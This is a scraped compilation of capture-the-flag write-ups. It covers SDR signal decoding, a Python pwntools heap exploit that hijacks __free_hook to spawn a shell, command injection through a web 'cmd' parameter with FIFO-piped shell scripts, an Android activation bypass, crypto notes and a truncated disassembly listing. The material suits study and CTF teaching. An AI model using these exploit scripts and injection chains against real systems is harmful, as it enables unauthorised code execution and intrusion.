<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>PRO</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>dec.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
**Northpole Airwaves**
`During our latest expedition to the north pole, one of our scientists tuned her radio to 88Mhz and captured a slice of 1MHz (samplerate = 1M/s) to a GNURadio file sink. Surprisingly, there was more than just silence. We need your help to figure out what's going on.`
**First analysis**So at first glance i knew that it had to multiple parts to this since it was a 1Mhz wide recording and i wanted a easy way to visualize and examine the signals so i converted the .bin file to a .wav IQ file with the tool "sox" so that [SDR#](https://airspy.com/download/) would be able to open the file since the tool has alot of features such as fm/am demodulation and much more.
**Part 1**
Picture of SDR# [Part 1](https://imgur.com/a/QjTq1Ow)
Since SDR# has alot of features built into it i immediately noticed it had found some [RDS](https://en.wikipedia.org/wiki/Radio_Data_System) that said "Part 1/3" so i knew i was onto something here. In the waterfall plot i noticed something that looked like morse code and sure enough it was. Decoded it to `41 4f 54 57 7b 54 68 33 5f 62 65 35 74 5f 77 61 79 5f 74 30 5f` and from hex to ascii `AOTW{Th3_be5t_way_t0_`. And that looks like part 1 of the flag.
**Part 2**
Picture of SDR# [Part 2](https://imgur.com/a/xGP9mwF)
And for step 2 it was abit simpler since sdr# does all the work. The RDS decoder found a string wich shows in the top left in the image. then i decoded it and added to the flag. `AOTW{Th3_be5t_way_t0_spread_XMAS_ch33r:_s1` so that is part 2/3.There was also a piece of music playing at this part of the recording wich was fm-modulated. [Link to music](https://vocaroo.com/l8HBtDf98ND)
**Part 3**
This part also hade some morse-code looking signals but always started with a long signal followed by x amount of short ones. By counting all the short signals i got the following `6 14 6 7 6 9 6 15 6 7 5 15 6 12 3 0 7 5 6 4 5 15 3 4 5 15 2 10 5 15 3 2 5 15 6 8 6 5 6 1 7 2 7 13` and if we convert what looks like decimal to hex we get the following `6e67696e675f6c3075645f345f2a5f325f686561727d` and that translates into `nging_l0ud_4_*_2_hear}`
And the complete flag is `AOTW{Th3_be5t_way_t0_spread_XMAS_ch33r:_s1nging_l0ud_4_*_2_hear}`
|
```#!/usr/bin/env python#Author: r4j
from pwn import *from time import sleep
context.terminal=['tmux','new-window']e = ELF('./onetimepad')p = process('./onetimepad')#p = remote('88.198.154.140',31336)libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
def add(data): p.recvuntil('> ') p.sendline('w') sleep(0.2) p.sendline(data)
def read(idx): p.recvuntil('> ') p.sendline('r') sleep(0.2) p.sendline(str(idx)) return p.recvline().strip()
def edit(idx,data): p.recvuntil('> ') p.sendline('e') sleep(0.2) p.sendline(str(idx)) sleep(0.2) p.sendline(data)
def junk(size): add('A'*size)
add('\x00'*0x650)read(0)
add('A'*8+p64(0x21)) #0add('A'*0x10) #1 00add('A'*0x10) #2 20add('A'*0x10) #3 40add('A'*0x10) #4 60add('A'*0x3a8+p64(0x21)) #5 80add('A'*8+p64(0x21))
read(3)read(4)
edit(4,'')
add('a') #3add('L'*8+p64(0x431)) #4
read(1)add('A'*0x10) #1add('/bin/sh;'+'A'*0x28) #7
leak = u64(read(3).ljust(8,'\x00')) - 0x1bbca0log.info('libc leak: '+hex(leak))libc.address = leak
read(1)read(4)
add('A'*0x10+p64(libc.symbols['__free_hook']))add('a')add(p64(libc.symbols['system']))
read(7)p.interactive()``` |
# Day 24 - Got shell? - web, linux
> Can you get a shell? NOTE: The firewall does not allow outgoing traffic & There are no additional paths on the website.
Service: [http://3.93.128.89:1224](http://3.93.128.89:1224)
## Initial Analysis
Looking at the only page for the challenge we get a single-page C program:
```c#include "crow_all.h"#include <cstdio>#include <iostream>#include <memory>#include <stdexcept>#include <string>#include <array>#include <sstream>
std::string exec(const char* cmd) { std::array<char, 128> buffer; std::string result; std::unique_ptr<FILE, decltype(&pclose)> pipe(popen(cmd, "r"), pclose); if (!pipe) { return std::string("Error"); } while (fgets(buffer.data(), buffer.size(), pipe.get()) != nullptr) { result += buffer.data(); } return result;}
int main() { crow::SimpleApp app; app.loglevel(crow::LogLevel::Warning);
CROW_ROUTE(app, "/") ([](const crow::request& req) { std::ostringstream os; if(req.url_params.get("cmd") != nullptr){ os << exec(req.url_params.get("cmd")); } else { os << exec("cat ./source.html"); } return crow::response{os.str()}; });
app.port(1224).multithreaded().run();}```
From the source its clear that sending any command in the `cmd` parameter will execute a command on the server. I started by running a quick command against the service with `curl` which showed that the program was indeed what it pretended to be.
```$ curl 'http://3.93.128.89:1224?cmd=id'uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)```
## Problem Analysis
Running through several enumeration steps we find that there is a single binary in the main web root `flag_reader` along with the file `flag`. Also, the problem setup suggests that we won't be able to get an interactive shell so any command will _have_ to be run through the web shell. Running the service shows that it outputs some text, an addition equation, and an error message about some captcha.
```$ curl 'http://3.93.128.89:1224?cmd=ls%20-al'total 44drwxr-xr-x 1 root root 4096 Dec 24 11:56 .drwxr-xr-x 1 root root 4096 Dec 24 11:56 ..----r----- 1 root gotshell 38 Dec 24 08:32 flag------s--x 1 root gotshell 17576 Dec 5 17:26 flag_reader-rw-rw-r-- 1 root root 10459 Dec 24 08:32 source.html$ curl 'http://3.93.128.89:1224?cmd=./flag_reader'Got shell?1318462211 + 118538656 = Incorrect captcha :(```
It wasn't entirely clear to me at first what the "captcha" they were referring to was (but it became more obvious later). Furthermore, since we're running as `nobody` we won't have a lot of things we can write to or execute on the filesystem. Checking `/tmp` we can see that we can't list the directory, but we can write and execute files from it. My guess would be that the problem creator intended for people to write data here but didn't want participants stealing the flag from each other.
```$ curl 'http://3.93.128.89:1224?cmd=ls%20-al%20/tmp'$ curl 'http://3.93.128.89:1224?cmd=ls%20-al%20/'total 60drwxr-xr-x 1 root root 4096 Dec 24 23:02 .drwxr-xr-x 1 root root 4096 Dec 24 23:02 ..-rwxr-xr-x 1 root root 0 Dec 24 23:02 .dockerenvlrwxrwxrwx 1 root root 7 Nov 27 09:35 bin -> usr/bindrwxr-xr-x 2 root root 4096 Apr 16 2019 bootdrwxr-xr-x 5 root root 340 Dec 24 23:45 devdrwxr-xr-x 1 root root 4096 Dec 24 23:02 etcdrwxr-xr-x 2 root root 4096 Apr 16 2019 homelrwxrwxrwx 1 root root 7 Nov 27 09:35 lib -> usr/liblrwxrwxrwx 1 root root 9 Nov 27 09:35 lib32 -> usr/lib32lrwxrwxrwx 1 root root 9 Nov 27 09:35 lib64 -> usr/lib64lrwxrwxrwx 1 root root 10 Nov 27 09:35 libx32 -> usr/libx32drwxr-xr-x 2 root root 4096 Nov 27 09:35 mediadrwxr-xr-x 2 root root 4096 Nov 27 09:35 mntdrwxr-xr-x 1 root root 4096 Dec 24 11:56 optdr-xr-xr-x 1570 root root 0 Dec 24 23:45 procdrwx------ 2 root root 4096 Nov 27 09:36 rootdrwxr-xr-x 1 root root 4096 Dec 19 04:22 runlrwxrwxrwx 1 root root 8 Nov 27 09:35 sbin -> usr/sbindrwxr-xr-x 2 root root 4096 Nov 27 09:35 srvdr-xr-xr-x 13 root root 0 Dec 5 18:53 sysdrwx-wx-wx 1 root root 4096 Dec 25 01:34 tmpdrwxr-xr-x 1 root root 4096 Nov 27 09:35 usrdrwxr-xr-x 1 root root 4096 Nov 27 09:36 var```
## The Clue
At first I tried a bunch of different methods for solving this - looking for ways to remove the system randomness in the captcha, searching the `/proc` filesystem for `./flag_reader` processes, trying to set environment variables for `./flag_reader`, and trying a really long argument looking for a buffer overflow. It turned out the solution was much easier than this.
Returning to the `./flag_reader`, it finally became clear that we were supposed to somehow solve the equation (or "captcha") and write the answer to the process. This would be trivial with an interactive shell, but since we can't get one, we have to rig-up a makeshift Linux command to do it all for us.
So the problem I then tried to solve was
1. Parse out the captcha from `./flag_reader`2. Solve the arithmetic3. Write it back to the process4. Read the remaining data from `./flag_reader` to get the flag.
This turned out to be the right approach and is the basis for my solution below.
## Solution
Reading data out of the process, writing data back, and then reading again made me think of a reverse shell, so I looked to a [cheat sheet](http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet) for inspiration. Looking down the page, you can see that if we create a fifo pipe we can do this exact read-write-read operation. Ok, part 3 & 4 solved.
Reading the captcha out of the equation can be done with a few helpful commands - `dd` and `sed` - in order to parse out the "A + B" part of the output. Part 1 done.
Finally, solving the arithmetic can be done with a simple `expr` call. Part 2 done.
Putting it all together, I tried to fit this all on a single command line but couldn't quite get it right. I ended up writing the commands to a script in `/tmp`, setting it to executable, and then using the fifo pipe to call the script. I also used a lot of trial-and-error for this problem so to avoid manually writing all of the URL encodings I used `ipython3` to do the encodings for me automatically. My final call in `ipython3` is below which returns the flag as part of the response. Note: I just jammed on the keyboard to create random filenames in `/tmp` - these don't have any other significance.
```pythonIn [141]: print(requests.get('http://3.93.128.89:1224?cmd='+urllib.parse.quote('rm -f /tmp/qwegjnxbfx /tmp/wersxrgxr ; echo \'#!/bin/sh\nX=\x60dd bs=1 skip=10 count=23|sed \'s/=//g\'\x60\necho $X > /tmp/wrjxesjkxrg\necho \x60expr $X\x60\n ...: dd of=/tmp/qwegjnxbfx\' > /tmp/wersxrgxr ; chmod +x /tmp/wersxrgxr ; rm -f /tmp/ff ; mkfifo /tmp/ff ; cat /tmp/ff | ./flag_reader | /tmp/wersxrgxr > /tmp/ff ; ls -al /tmp /tmp/qwegjnxbfx /tmp/wersxrgxr /tmp/wrjxesjkxrg ; cat /tm ...: p/wersxrgxr ; cat /tmp/qwegjnxbfx ; cat /tmp/wrjxesjkxrg')).text)
-rw-r--r-- 1 nobody nogroup 40 Dec 24 20:33 /tmp/qwegjnxbfx-rwxr-xr-x 1 nobody nogroup 114 Dec 24 20:33 /tmp/wersxrgxr-rw-r--r-- 1 nobody nogroup 22 Dec 24 20:33 /tmp/wrjxesjkxrg
#!/bin/shX=`dd bs=1 skip=10 count=23|sed s/=//g`echo $X > /tmp/wrjxesjkxrgecho `expr $X`dd of=/tmp/qwegjnxbfx= AOTW{d1d_y0u_g3t_4n_1n73r4c71v3_5h3ll}607588343 + 507390427
```
|
[No captcha required for preview. Please, do not write just a link to original writeup here.](https://kiror0.github.io/ctf/posts/inferno-ctf-pwn/#helloworld) |
# 1337 Skills```App: https://play.google.com/store/apps/details?id=com.progressio.wildskillsConnection: nc 88.198.154.132 7002```
This is an Android reversing challenge. We can download the [apk here.](https://apkpure.com/es/wild-skills/com.progressio.wildskills)The app request an activation code to start using it. Let's dissasembly the apk in other to get those codes.
## JADX
Let's open the apk with [jadx.](https://github.com/skylot/jadx)In the **MainActivity** we see this function:```javapublic void activateApp(View view) { int i; try { i = Integer.parseInt(this.editTextActivation.getText().toString()); } catch (NumberFormatException unused) { i = -1; } Calendar instance = Calendar.getInstance(); if (i == ((int) (Math.pow((double) (instance.get(3) * instance.get(1)), 2.0d) % 999983.0d))) { findViewById(R.id.scrollViewActivation).setVisibility(4); ((InputMethodManager) getSystemService("input_method")).hideSoftInputFromWindow(this.editTextActivation.getWindowToken(), 0); SharedPreferences.Editor edit = this.prefsmain.edit(); edit.putBoolean("Activated", true); long time = new Date().getTime(); edit.putLong("Installed", time); edit.putLong("ActivationDate", time); edit.commit(); return; } Toast.makeText(this, "Ungültiger Aktivierungscode", 1).show(); this.editTextActivation.requestFocus(); ((InputMethodManager) getSystemService("input_method")).showSoftInput(this.editTextActivation, 1);}```> Activation Code: `((int) (Math.pow((double) (instance.get(3) * instance.get(1)), 2.0d) % 999983.0d))`
We can decode it with this code:```javaimport java.util.Calendar;
class Solver{ public static void main(String args[]){ Calendar instance = Calendar.getInstance(); System.out.printf("Activation Code: %d\n", ((int) (Math.pow((double) (instance.get(3) * instance.get(1)), 2.0d) % 999983.0d))); }}``````bash» javac sol.java» java SolverActivation Code: 76429```
Now we get the rest of codes in the function `courseActivation(View view)`:```java[...]if (obj.equals("sgk258"))[...]if (obj.equals("wmt275"))[...]if (obj.equals("udh736"))[...]```
Now, let's get the flag:```bash» nc 88.198.154.132 7002Activation code:76429activated!Sales activation code:sgk258activated!Leadership activation code:wmt275activatedService Roadmap (SRM) activation code:udh736activated!Congratulations please give me your name:Manu ______________________________ / \ \.| | |. \_ | |. | Certificate of Attendance |. | |. | This is to certify that |. | |. | Manu |. | |. | has attended |. | |. | **The baby rev challenge** |. | |. | |. | hxp |. | |. | -------------------------- |. | |. |hxp{thx_f0r_4773nd1n6_70d4y}|. | |. | _________________________|___ | / /. \_/____________________________/.
``` |
# Cryptography 01 Writeup
### WhiteHat Grand Prix 06 Quals 2020 - crypto 200
#### Observations
Our goal is to submit `key` to get flag. By interacting(encrypting arbitrary printable strings), the system is simply pseudo-substitution cipher.(Almost same setting with problem [ISITDTU CTF 2019 Chaos](https://github.com/pcw109550/write-up/tree/master/2019/ISITDTU/Chaos)) Let `enckey` be the given ciphertext, and `key` be the plaintext. Pattern for decryption is obtained simply by observations, which is stated below.
1. Length of encrypted block indicates particular charset. Block length 16 be digits, 22 be alphabet, 28 be punctuations.2. Some part of ciphertext block only depends on the index of char in plaintext and the char itself.
By constructing mapping table based on the observations, I got the flag. The mapping is not perfect, so I tried several times to decode `enckey`. By sending `key` to server, profit.
```Hav3_y0u_had_4_h3adach3_4ga1n??_Forgive_me!^^```
Exploit code: [solve.py](solve.py) |
- double free in destroy object- libc leak from freeing chunk to unsorted-bin,- closed stdout after getting leak- closed stdin after buffer offerflow- only 16byte-ish stack buffer overflow overwriting RBP and RIP- partially overwrite RBP to gain stable stack pivoting for ROP- add nopsled gadget for ROP to make it more stable- since `std{in,out}` closed, the only way to get flag via socket+connect
[original writeup here.](https://kiror0.github.io/ctf/posts/inferno-ctf-pwn/#secret-keeper-v2) |
# Day 10 - ChristmaSSE KeyGen - rev, math
> I ran this program but it never finished... maybe my computer is too slow. Maybe yours is faster?
Download: [326c15f8884fcc13d18a60e2fb933b0e35060efa8a44214e06d589e4e235fe34](https://advent2019.s3.amazonaws.com/326c15f8884fcc13d18a60e2fb933b0e35060efa8a44214e06d589e4e235fe34)
Mirror: [326c15f8884fcc13d18a60e2fb933b0e35060efa8a44214e06d589e4e235fe34](./images/326c15f8884fcc13d18a60e2fb933b0e35060efa8a44214e06d589e4e235fe34)
# Initial Analysis
This problem is an x86 reversing challenge. Opening up the binary in your favorite decompiler you'll see that the main function uses a lot of packed dword instructions. The main function is short enough, so I've included it below (output from `objdump`)
```0000000000400570 <main>: 400570: 66 0f 6f 05 08 0b 20 movdqa 0x200b08(%rip),%xmm0 # 601080 <data+0x40> 400577: 00 400578: 66 0f 70 d8 54 pshufd $0x54,%xmm0,%xmm3 40057d: 66 0f 70 d0 51 pshufd $0x51,%xmm0,%xmm2 400582: 66 0f 70 c8 45 pshufd $0x45,%xmm0,%xmm1 400587: 66 0f 70 c0 15 pshufd $0x15,%xmm0,%xmm0 40058c: 31 c0 xor %eax,%eax 40058e: 48 b9 15 81 e9 7d f4 movabs $0x112210f47de98115,%rcx 400595: 10 22 11 400598: 0f 1f 84 00 00 00 00 nopl 0x0(%rax,%rax,1) 40059f: 00 4005a0: 0f ae f8 sfence 4005a3: 66 44 0f 6f 0d 94 0a movdqa 0x200a94(%rip),%xmm9 # 601040 <data> 4005aa: 20 00 4005ac: 66 41 0f 70 f1 00 pshufd $0x0,%xmm9,%xmm6 4005b2: 66 0f 38 40 f3 pmulld %xmm3,%xmm6 4005b7: 66 45 0f 70 e1 55 pshufd $0x55,%xmm9,%xmm12 4005bd: 66 44 0f 38 40 e2 pmulld %xmm2,%xmm12 4005c3: 66 44 0f fe e6 paddd %xmm6,%xmm12 4005c8: 66 44 0f 6f 15 7f 0a movdqa 0x200a7f(%rip),%xmm10 # 601050 <data+0x10> 4005cf: 20 00 4005d1: 66 45 0f 70 c2 00 pshufd $0x0,%xmm10,%xmm8 4005d7: 66 44 0f 38 40 c3 pmulld %xmm3,%xmm8 4005dd: 66 44 0f 6f 2d 7a 0a movdqa 0x200a7a(%rip),%xmm13 # 601060 <data+0x20> 4005e4: 20 00 4005e6: 66 45 0f 70 dd 00 pshufd $0x0,%xmm13,%xmm11 4005ec: 66 44 0f 38 40 db pmulld %xmm3,%xmm11 4005f2: 66 44 0f 6f 3d 75 0a movdqa 0x200a75(%rip),%xmm15 # 601070 <data+0x30> 4005f9: 20 00 4005fb: 66 45 0f 70 f7 00 pshufd $0x0,%xmm15,%xmm14 400601: 66 44 0f 38 40 f3 pmulld %xmm3,%xmm14 400607: 66 41 0f 70 e9 aa pshufd $0xaa,%xmm9,%xmm5 40060d: 66 0f 38 40 e9 pmulld %xmm1,%xmm5 400612: 66 41 0f 70 d9 ff pshufd $0xff,%xmm9,%xmm3 400618: 66 0f 38 40 d8 pmulld %xmm0,%xmm3 40061d: 66 0f fe dd paddd %xmm5,%xmm3 400621: 66 41 0f fe dc paddd %xmm12,%xmm3 400626: 66 41 0f 70 ea 55 pshufd $0x55,%xmm10,%xmm5 40062c: 66 0f 38 40 ea pmulld %xmm2,%xmm5 400631: 66 41 0f fe e8 paddd %xmm8,%xmm5 400636: 66 41 0f 70 fd 55 pshufd $0x55,%xmm13,%xmm7 40063c: 66 0f 38 40 fa pmulld %xmm2,%xmm7 400641: 66 41 0f 70 e7 55 pshufd $0x55,%xmm15,%xmm4 400647: 66 0f 38 40 e2 pmulld %xmm2,%xmm4 40064c: 66 41 0f 70 f2 aa pshufd $0xaa,%xmm10,%xmm6 400652: 66 0f 38 40 f1 pmulld %xmm1,%xmm6 400657: 66 41 0f 70 d2 ff pshufd $0xff,%xmm10,%xmm2 40065d: 66 0f 38 40 d0 pmulld %xmm0,%xmm2 400662: 66 0f fe d6 paddd %xmm6,%xmm2 400666: 66 0f fe d5 paddd %xmm5,%xmm2 40066a: 66 41 0f fe fb paddd %xmm11,%xmm7 40066f: 66 41 0f 70 ed aa pshufd $0xaa,%xmm13,%xmm5 400675: 66 0f 38 40 e9 pmulld %xmm1,%xmm5 40067a: 66 41 0f 70 f7 aa pshufd $0xaa,%xmm15,%xmm6 400680: 66 0f 38 40 f1 pmulld %xmm1,%xmm6 400685: 66 41 0f 70 cd ff pshufd $0xff,%xmm13,%xmm1 40068b: 66 0f 38 40 c8 pmulld %xmm0,%xmm1 400690: 66 0f fe cd paddd %xmm5,%xmm1 400694: 66 0f fe cf paddd %xmm7,%xmm1 400698: 66 41 0f fe e6 paddd %xmm14,%xmm4 40069d: 66 41 0f 70 ff ff pshufd $0xff,%xmm15,%xmm7 4006a3: 66 0f 38 40 f8 pmulld %xmm0,%xmm7 4006a8: 66 0f fe fe paddd %xmm6,%xmm7 4006ac: 66 0f fe fc paddd %xmm4,%xmm7 4006b0: 66 0f 6f 05 c8 09 20 movdqa 0x2009c8(%rip),%xmm0 # 601080 <data+0x40> 4006b7: 00 4006b8: 66 0f 70 e0 aa pshufd $0xaa,%xmm0,%xmm4 4006bd: 66 0f 70 e8 00 pshufd $0x0,%xmm0,%xmm5 4006c2: ba e8 03 00 00 mov $0x3e8,%edx 4006c7: 66 0f 6f c7 movdqa %xmm7,%xmm0 4006cb: 0f 1f 44 00 00 nopl 0x0(%rax,%rax,1) 4006d0: 66 0f 6f f4 movdqa %xmm4,%xmm6 4006d4: 66 0f 66 f3 pcmpgtd %xmm3,%xmm6 4006d8: 66 0f fe f5 paddd %xmm5,%xmm6 4006dc: 66 0f 38 40 f4 pmulld %xmm4,%xmm6 4006e1: 66 0f fa de psubd %xmm6,%xmm3 4006e5: 66 0f 6f f4 movdqa %xmm4,%xmm6 4006e9: 66 0f 66 f2 pcmpgtd %xmm2,%xmm6 4006ed: 66 0f fe f5 paddd %xmm5,%xmm6 4006f1: 66 0f 38 40 f4 pmulld %xmm4,%xmm6 4006f6: 66 0f fa d6 psubd %xmm6,%xmm2 4006fa: 66 0f 6f f4 movdqa %xmm4,%xmm6 4006fe: 66 0f 66 f1 pcmpgtd %xmm1,%xmm6 400702: 66 0f fe f5 paddd %xmm5,%xmm6 400706: 66 0f 38 40 f4 pmulld %xmm4,%xmm6 40070b: 66 0f fa ce psubd %xmm6,%xmm1 40070f: 66 0f 6f f4 movdqa %xmm4,%xmm6 400713: 66 0f 66 f0 pcmpgtd %xmm0,%xmm6 400717: 66 0f fe f5 paddd %xmm5,%xmm6 40071b: 66 0f 38 40 f4 pmulld %xmm4,%xmm6 400720: 66 0f fa c6 psubd %xmm6,%xmm0 400724: 83 c2 ff add $0xffffffff,%edx 400727: 75 a7 jne 4006d0 <main+0x160> 400729: 48 83 c0 01 add $0x1,%rax 40072d: 48 39 c8 cmp %rcx,%rax 400730: 0f 85 6a fe ff ff jne 4005a0 <main+0x30> 400736: 48 83 ec 18 sub $0x18,%rsp 40073a: 66 0f 7f 1c 24 movdqa %xmm3,(%rsp) 40073f: 66 0f 7f 54 24 10 movdqa %xmm2,0x10(%rsp) 400745: 66 0f 7f 4c 24 20 movdqa %xmm1,0x20(%rsp) 40074b: 66 0f 